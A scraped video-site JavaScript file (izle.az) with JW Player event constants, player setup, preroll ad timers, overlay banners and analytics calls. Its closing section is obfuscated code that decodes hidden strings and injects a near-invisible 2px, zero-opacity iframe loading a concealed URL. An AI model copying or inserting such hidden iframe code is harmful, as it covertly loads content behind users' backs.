            They've been replaced by ES6 constants. The state names are prefixed with STATE_, and the event names lose the JWPLAYER_ prefix.
        */
        var events = {
            // Script Loaders
            COMPLETE: 'complete',
            ERROR: 'error',

            // Ad events
            JWPLAYER_AD_CLICK: 'adClick',
            JWPLAYER_AD_COMPANIONS: 'adCompanions',
            JWPLAYER_AD_COMPLETE: 'adComplete',
            JWPLAYER_AD_ERROR: 'adError',
            JWPLAYER_AD_IMPRESSION: 'adImpression',
            JWPLAYER_AD_META: 'adMeta',
            JWPLAYER_AD_PAUSE: 'adPause',
            JWPLAYER_AD_PLAY: 'adPlay',
            JWPLAYER_AD_SKIPPED: 'adSkipped',
            JWPLAYER_AD_TIME: 'adTime',
            JWPLAYER_CAST_AD_CHANGED: 'castAdChanged',

            // Events
            JWPLAYER_MEDIA_COMPLETE: 'complete',
            JWPLAYER_READY: 'ready',
            JWPLAYER_MEDIA_SEEK: 'seek',
            JWPLAYER_MEDIA_BEFOREPLAY: 'beforePlay',
            JWPLAYER_MEDIA_BEFORECOMPLETE: 'beforeComplete',
            JWPLAYER_MEDIA_BUFFER_FULL: 'bufferFull',
            JWPLAYER_DISPLAY_CLICK: 'displayClick',
            JWPLAYER_PLAYLIST_COMPLETE: 'playlistComplete',
            JWPLAYER_CAST_SESSION: 'cast',
            JWPLAYER_MEDIA_ERROR: 'mediaError',
            JWPLAYER_MEDIA_FIRST_FRAME: 'firstFrame',
            JWPLAYER_MEDIA_PLAY_ATTEMPT: 'playAttempt',
            JWPLAYER_MEDIA_LOADED: 'loaded',
            JWPLAYER_MEDIA_SEEKED: 'seeked',

            // Setup Events
            JWPLAYER_SETUP_ERROR: 'setupError',

            // Utility
            JWPLAYER_ERROR: 'error',
            JWPLAYER_PLAYER_STATE: 'state',
            JWPLAYER_CAST_AVAILABLE: 'castAvailable',

            // Model Changes
            JWPLAYER_MEDIA_BUFFER: 'bufferChange',
            JWPLAYER_MEDIA_TIME: 'time',
            JWPLAYER_MEDIA_TYPE: 'mediaType',
            JWPLAYER_MEDIA_VOLUME: 'volume',
            JWPLAYER_MEDIA_MUTE: 'mute',
            JWPLAYER_MEDIA_META: 'meta',
            JWPLAYER_MEDIA_LEVELS: 'levels',
            JWPLAYER_MEDIA_LEVEL_CHANGED: 'levelsChanged',
            JWPLAYER_CONTROLS: 'controls',
            JWPLAYER_FULLSCREEN: 'fullscreen',
            JWPLAYER_RESIZE: 'resize',
            JWPLAYER_PLAYLIST_ITEM: 'playlistItem',
            JWPLAYER_PLAYLIST_LOADED: 'playlist',
            JWPLAYER_AUDIO_TRACKS: 'audioTracks',
            JWPLAYER_AUDIO_TRACK_CHANGED: 'audioTrackChanged',
            JWPLAYER_PLAYBACK_RATE_CHANGED: 'playbackRateChanged',

            // View Component Actions
            JWPLAYER_LOGO_CLICK: 'logoClick',

            // Model - Captions
            JWPLAYER_CAPTIONS_LIST: 'captionsList',
            JWPLAYER_CAPTIONS_CHANGED: 'captionsChanged',

            // Provider Communication
            JWPLAYER_PROVIDER_CHANGED: 'providerChanged',
            JWPLAYER_PROVIDER_FIRST_FRAME: 'providerFirstFrame',

            // UI Events
            JWPLAYER_USER_ACTION: 'userAction',
            JWPLAYER_PROVIDER_CLICK: 'providerClick',
            JWPLAYER_VIEW_TAB_FOCUS: 'tabFocus',
            JWPLAYER_CONTROLBAR_DRAGGING: 'scrubbing',
            JWPLAYER_INSTREAM_CLICK: 'instreamClick',
            JWPLAYER_BREAKPOINT: 'breakpoint'
        };

        /*
            In JW8 we've removed the jwplayer.touchEvents.* touchEvents; they've been replaced by ES6 constants.
            The touchEvents names are unchanged.
        */
        events.touchEvents = {
            DRAG: 'drag',
            DRAG_START: 'dragStart',
            DRAG_END: 'dragEnd',
            CLICK: 'click',
            DOUBLE_CLICK: 'doubleClick',
            TAP: 'tap',
            DOUBLE_TAP: 'doubleTap',
            OVER: 'over',
            MOVE: 'move',
            OUT: 'out'
        };

        events.state = {
            BUFFERING: 'buffering',
            IDLE: 'idle',
            COMPLETE: 'complete',
            PAUSED: 'paused',
            PLAYING: 'playing',
            ERROR: 'error',

            // These exist at the provider level, but are converted to BUFFERING at higher levels
            LOADING: 'loading',
            STALLED: 'stalled'
        };

        jwplayerCompatible.events = events;

        window.jwplayer = jwplayerCompatible;
    }
}(window.jwplayer));

--- FILE ---
content_type: application/javascript
request_url: https://izle.az/javasembed.js?af55ed5e0e986b89e328d26a4d6db8de
body_size: 5771
content:
  
if (!window.console) {window.console = {};window.console.log = function(){};} 

function shareCopy() {
	var url = document.getElementById("sharebut-url").select();
	try {
		var iscopyd = document.execCommand('copy');
		var msg = iscopyd ? 'Ok' : 'Problem';
		console.log('Copy ' + msg);
	} catch (err) {
		console.log('cannot copy');
	}
	
	shareajxs();
}


var shareajx89 = 0;
function shareajxs() {
	if(!shareajx89) {
		shareajx89=1;
		$.ajax({ url: mybase+"ajax.php?m=video&act=admetnato", method: "POST", data: '1=1', cache: false}).done(function( msg ) { bblog(msg); });
	}
	bblog('share ajx: '+shareajx89);
	myga('share ajx-klik');
}
 
function showhide(el) {
if(typeof el == 'string') { var el = document.getElementById(el);}
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function makerekframe(urlbb, height, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
var n='<ifra'+'me class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;" scrolling="no"></ifra'+'me>';
document.write(n);
}

function vidainit(avid) {
if(avid.indexOf('<') == -1 ) {
    avid = bdetrim(avid);
}

if(myplaytip == 1) {


/* old jw player */
if(1) {
    var opts_vid_default = {
        file: avid,
        image: img_url,

        events: {
            onComplete: function () {
                video_ended();
            }
        },

        sharing: {
            link: page_url,
            sites: [],
            code: encodeURIComponent("<ifra" + "me width=\"600\" height=\"340\" src=\"" + share_url + "\" frameborder=\"0\" allowfullscreen></ifra" + "me>"),
            heading: text_share
        },
        autostart: false,
        mute: false,
        skin: {"active": "#0390a5", "inactive": "#ffffff", "name": "glow", "background": "#303440"},

        primary: "html5",
        startparam: "start",

        width: "100%",
        height: "100%",
        aspectratio: "16:9",

        ga: {idstring: 'title', trackingobject: "pageTracker"}
    };

}


if (typeof opts_vid !== 'undefined' && opts_vid) {
	$.extend(true, opts_vid_default, opts_vid);
}


bblog(JSON.stringify( opts_vid_default ));

myplayer = jwplayer("myvidel");
myplayer.setup(opts_vid_default);

myplayer.on("play",function(){ video_started(); bblog('Jwplayer: play'); });

myplayer.on("adImpression",function(){ adsense_started('adClick'); });
myplayer.on("adClick",function(){ myga('player-adClick'); });
myplayer.on("adComplete",function(){ myga('player-adComplete'); });

$(document).one("click", '.jw-dock-button', function() {
	bblog('share jwplay');
	myga('share all', 'share jwplay -'+myplaytip);
});

$(document).one("click", '.jw-sharing-text', function() {
	shareajxs();
});

$(document).one("click", '.jw-banner', function() {
	bblog('overlay klik - '+myplaytip);
	myga('overlay klik all', 'overlay klik jwplay - '+myplaytip);
} );

}

else if(myplaytip == 2) {

    document.getElementById('myvidel').innerHTML = avid;

    var myplayer = videojs('myvideo');
    var opts_vid_default = {
        id: 'myvideo'
    };


    if (typeof opts_vid !== 'undefined' && opts_vid) {
        $.extend(true, opts_vid_default, opts_vid);
    }

    bblog(JSON.stringify( opts_vid_default ));

    myplayer.ima(opts_vid_default);

    myplayer.ready(function() {
        if(img_url) {
            //$('#myvideo').css('background-image', 'url("' + img_url + '")');
        }

        // if(myplayer.played) { video_started(); bblog('Videojs: play'); }
        // if(myplayer.paused) { bblog('Videojs: pause'); }
        // if(myplayer.ended) { video_ended(); }

		/*
        myplayer.played(function() { video_started(); bblog('Videojs: play'); } );
        myplayer.pause( function() { bblog('Videojs: pause');});
        myplayer.ended(function() { video_ended(); });
        */
    });
}

else if(myplaytip == 222) {
	
document.getElementById('myvidel').innerHTML = avid;

myplayer = new MediaElementPlayer('#myvideo', {
	videoWidth: '100%',
	videoHeight: '100%',
	audioWidth: '100%',
	videoVolume: 'horizontal',
	loop: false,
	enableAutosize: true,
    pluginPath: mybase+'mediaelplayer/',
    flashName: mybase+'mediaelplayer/flashmediaelement.swf',
    silverlightName: mybase+'mediaelplayer/silverlightmediaelement.xap',

	success: function(me, node, player) {

	if(img_url) {
	$('.mejs-mediaelement').css('background-image', 'url("' + img_url + '")');
	}
	
me.addEventListener('play', function() { video_started(); bblog('MedElement: play'); },false);
me.addEventListener('pause', function() { bblog('MedElement: pause');},false);
me.addEventListener('ended', function() { video_ended(); },false);
me.addEventListener('canplay', function() {bblog('MedElement: canplay');},false);	
	}
});

} else {

	bblog("iframevideo - start: ");

	document.getElementById('myvidel').innerHTML = avid;
}

}


var adsense_startvar7 = 0;
function adsense_started(tipads) {
	if(adsense_startvar7 == 1) return;
	adsense_startvar7 = 1;
	
	bblog('adstart-'+tipads);
	myga('adstart-'+tipads);
	myga('adstart-ALL');
	
	var mediarek_idbb = 0;
	
	if(typeof mediarek_json === 'undefined' ) {
		var mediarek_obj = document.getElementById('mediarek');
		if(mediarek_obj) mediarek_idbb = mediarek_obj.getAttribute('data-id');
	} else {
		mediarek_idbb = mediarek_json.id;
	}
	
	bblog('Media_Id: '+mediarek_idbb);
	
	if(!mediarek_idbb) return;
	
	var datavars = 'id='+mediarek_idbb+'&myid='+myid+'&hs='+myhs+'&ref='+encodeURIComponent(bdetrim(myref))+'&dt='+encodeURIComponent(new Date().toUTCString());
	
	$.ajax({ url: mybase+"ajax.php?m=video&act=adstart", method: "POST", data: datavars, cache: false}).done(function( msg ) { bblog(msg); });
}

function video_ended() {
	bblog('video Ended-'+myplaytip);
	
	// youtube stop repeat
	if(myplaytip == 2) {  
		//myplayer.stop();
	}
}

function video_started() {
	bblog('video Started-'+myplaytip);
	
	overlaystart();
}

function overlaystart() {
var overlaybanner = $('#overlaybanner');
if(overlaybanner.length < 1) return;
if(overlaybanner.attr('started') == 1) return;

var offsetbb = parseInt(overlaybanner.data('offset'));

bblog('Overlay st: offset '+offsetbb);

setTimeout(function() { 

overlaybanner.show().attr('started', 1);

var oimg = overlaybanner.find('#oholder');

var oiframe = overlaybanner.find('#oiframe');
if(oiframe.length > 0 && oiframe.attr('bsrc') ) {
	oiframe.attr('src', oiframe.attr('bsrc') );
}

setTimeout(function() { oimgclose_func(oimg); } , 2*1000);

overlaybanner.find('a,iframe').on('click' , function() {
	if (myplaytip == 1) { myplayer.play(); }
	else if(myplaytip == 2) { myplayer.pause(); }
	bblog('overlay klik - '+myplaytip);
	myga('overlay klik all', 'overlay klik - '+myplaytip);
} );

}, offsetbb*1000);


function oimgclose_func(oimg) {
	var position = oimg.position();
	//var rightbb = $(window).width() - position.left - oimg.width();
	var widtho = parseInt(oimg.width());
	var widthww = $(window).width();
	var rightbb = (widthww - widtho) / 2;
	if(widtho < 50) rightbb = 20;
	var topbb = position.top;

	bblog('Overlay pos: '+JSON.stringify(position)+ ' , right: '+rightbb+ ' , widtho: '+widtho + ' , winwidth: '+widthww );
	bblog('Overlay metrics: win.widht:'+$(window).width()+', pos.left:'+position.left+', owidth:'+oimg.width() );

	overlaybanner.find('#oimgclose').show().css({right: rightbb-8});
}

}

function doplayim() { 
for (var player22 in mejs.players) {
	mejs.players[player22].play();
	bblog('Play mediael-'+player22);
}
}

$(function() {

if(!indomes(bdetrim(mydomes+''))) { bblog(',!!'); return; }

function updview_start() {
        if( myplaytip == 1) {
            $(document).one('click touchstart touchmove touchend', function() {
                myga('click-play');
                bblog('onclick'); updview_do();

                if(myplaytip == 0) { setTimeout(function(){ video_started(); }, 2000);}

            });
        }

        if(1) {
            $(document).one('mouseenter mouseleave touchstart touchmove touchend', function() {
                myga('click-play 2');
                bblog('mouseenter'); updview_do();
                if(myplaytip == 0) { setTimeout(function(){ video_started(); }, 2000); }
            });
        }


    }

var updview_bb = 0;
function updview_do() {
if(updview_bb == 1) return;
if(parseInt(myid) > 0 && updviw) {
updview_bb = 1;	
myga('update-view');
var data99 = 'id='+myid+'&hs='+myhs+'&ref='+encodeURIComponent(bdetrim(myref));
$.ajax({ url: mybase+"ajax.php?m=video&act=updview" , method: "POST", data: data99, cache: false}).done(function( msg ) { bblog(msg); });
}
}


var idb = $('#avaloner');

$('#myvidel').on("contextmenu",function(e) {
bblog('mouse right');
$('#sharepopup').show();
e.preventDefault();
return false;
});

if(typeof mediarek_json !== 'undefined' ) {
skipoffset_value = parseInt(mediarek_json.skip);
}

if(idb.length > 0) {
bblog('vidainit - start - ');
updview_start();
vidainit( idb.attr('aid') );
}



var secondsbb = skipoffset_value;

var wrapvideo = $("#wrapvideo");
var mediarek = $('#mediarek');
var sharebut = $('#sharebut');
var rekclose;
var myplayer_exists = (typeof jwplayer != "undefined")? 1:0;
var is_rekclosended = 0;

if(mediarek.length > 0) {
	if(mediarek.data('video') || mediarek.data('image')) { 
		mediarek.one("click", init_start_video );
	} else {
		if(mediarek.data('avto')) { init_start_kod(); }
		else { mediarek.one("click", init_start_kod ); }
	}
}

// overlaystart();

function all_start(initnov) {
    is_rekclosended = 0;
var data_skiptime = parseInt( mediarek.data('skiptime'));
if(data_skiptime < 2 || !data_skiptime) {
	return false;
}

/*
$(document).one('click', function () {
    setTimeout(function() { bblog('deltime_skip klik: 5000');   rek_finish();  }, 5000);
});
*/

mediarek.addClass('bgshadow');

rekclose_htmladd();
run_timer();

var durationbb = parseInt(mediarek_json.duration);
var del_time = durationbb+deltime_plus;
//if(initnov == 'kod') del_time = durationbb;

setTimeout(function() { 
/* Ehtiyatli ol. Oz-ozune Start, Pause vermesin. */
bblog('deltime_skip: '+del_time+' , skipoffset: '+skipoffset_value); 
rek_finish();  }, del_time*1000);

}

function rek_finish(doforceplay) {
if(is_rekclosended == 1) return;
is_rekclosended = 1;
mediarek.remove();
sharebut.show();
if (myplaytip == 1) { myplayer.play(); }
else if (myplaytip == 2) {  

if(doforceplay == 1) { 
myplayer.play(); youtube_secstop(); }
else if(myyoutube && myismobile) { }
else { myplayer.play(); }

}

overlaystart();

bblog('Rekclose');
}

function youtube_secstop() {
if(!myyoutube) return;
if(!myismobile) return;
	
bblog('YT secstop');
	
setTimeout(function() { 
if(!myplayer.currentTime) {
	myplayer.stop();
	//$(document).one("click", function() { myplayer.play(); });
}
//alert(JSON.stringify(myplayer.media)); 
} ,  3000);
}	
	
function init_start_video() {
	adsense_started('video');



	sharebut.hide();

	var dataurl = '';
	var clicks = 0;
	var canopen = 1;
	
	dataurl = mediarek.data('url');
	
	/* autoplay="autoplay" */
	var isvideobb = 0;
	var data_video = mediarek.data('video');
    var data_image = mediarek.data('image');
    var data_xml = mediarek.data('xml');
    var data_skiptime = parseInt( mediarek.data('skiptime'));

    bblog('mediarek: video: '+data_video+" | xml: "+data_xml +" | skiptime: "+data_skiptime );


    if( data_video && data_xml) {
        var videomedia = $('<div id="myvidel2"></div>');
        mediarek.append(videomedia);
        jwpreroll(mediarek);
        return;
    }
	else if(data_video) {
        all_start('video');

	isvideobb = 1;	
	var videomedia = $('<video id="videomedia" src="'+data_video+'" x-webkit-airplay="allow" webkit-playsinline="" style="object-fit: fill;"></video>');
	
	mediarek.append(videomedia);
	
	videomedia.trigger('play');
	
	var thisvideo = videomedia.get(0);
	
	videomedia.on("ended", function() {
		bblog('Video Reklam Ended');
		setTimeout(function(){ rek_finish(); }, deltime_plus*1000);
	});
	
	} else if( data_image ) {
        all_start('image');

	var videomedia = $('<img id="imgmedia" src="'+data_image+'"  style="object-fit: fill;">');
	mediarek.append(videomedia);
	}
	 
	videomedia.on('click', function() {
		if(!isvideobb) return false;

		if(clicks < 2 && dataurl && canopen) {
		window.open( dataurl, "_blank"); 
		myga('Video-image reklam Klik'); 
		}
		if(isvideobb) { 
			if(thisvideo.paused) { thisvideo.play(); canopen = 1;
			} else { thisvideo.pause(); canopen = 0; }
		}
		
		clicks++;
		if(clicks > 10) { rek_finish(); }
	});
}

function init_start_kod() {
	adsense_started('kod');
	
	all_start('kod');
	
	var reklamkod = mediarek.find('#reklamkod');
	
	if(reklamkod.length > 0) {
	reklamkod.show();
	//reklamkod.css('display', 'inline-block');
	
	//tocenter_reklam(reklamkod);
	
	$('a').on('click', reklamkod, function() { 
	bblog('Reklamkod a-klk: '+ $(this).attr('href') );
	setTimeout(function(){ rek_finish(); }, 2000);
	});
	}

}

function tocenter_reklam(reklamkod) {
	if(reklamkod.length < 1) return;
	if( wrapvideo.width() > 0 && reklamkod.width() > 0) {
	var left = 0; var top = 0;
	var left_bb = parseInt( (wrapvideo.width() - reklamkod.width() ) / 2);
	var top_bb = parseInt( (wrapvideo.height() - reklamkod.height() ) / 2);
	reklamkod.css({ left: left+'px', top: top+'px' });
	}
}

function rekclose_htmladd() {
	rekclose = $('<span id="rekclose"></span>');
	mediarek.prepend(rekclose);
	
	secondsbb = parseInt(mediarek_json.skip);
}

function run_timer() {
	secondsbb -=1;
	
	if(secondsbb < 1) {
	wrapvideo.on("click", "#rekclose", function() { rek_finish(1); });
	rekclose.css('display', 'block').html(text_closereklam);
	return;
	}
	
	bblog('Seconds: '+secondsbb);
	
	rekclose.html(text_timeoutreklam.replace('xx', secondsbb));
	setTimeout(function() {run_timer();}, 1000);
}

function jwpreroll(mediarek) {

        var tag_url = mediarek.data('video');
        var skiptime = parseInt( mediarek.data('skiptime'));

        bblog("jwpreroll - Start| "+tag_url+ "| "+skiptime);

        if(!tag_url) {
            bblog("jwpreroll - Return error");
            return;
        }

        var opts_vid_default = {
            file: site_url_share +'onesec.mp4',
            image: site_url_share +'oneimage2.png',
            events: {
                onComplete: function () {
                    bblog("jwpreroll - Ended");
                    $('#myvidel2').remove();
                    rek_finish();
                }
            },
            autostart: false,
            mute: false,
            skin: {"active": "#0390a5", "inactive": "#ffffff", "name": "glow", "background": "#303440"},
            primary: "html5",
            startparam: "start",

            width: "100%",
            height: "100%",
            aspectratio: "16:9"
        };

        var opts_vid = {
            advertising: {
                client: "vast",
                admessage: text_timeoutreklam,
                schedule: {  prerol1: {  offset: "pre", skipoffset: skiptime, tag: tag_url } }
            } };

        if (typeof opts_vid !== 'undefined' && opts_vid) {
            $.extend(true, opts_vid_default, opts_vid);
        }

        bblog(JSON.stringify( opts_vid_default ));

        var myplayer2;
        myplayer2 = jwplayer("myvidel2");
        myplayer2.setup(opts_vid_default);
        myplayer2.on("play",function(){ /*video_started(); */ bblog('Jwplayer2: play'); });

        // setTimeout( function() { myplayer2.play(); } , 3000);

    }


});


var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}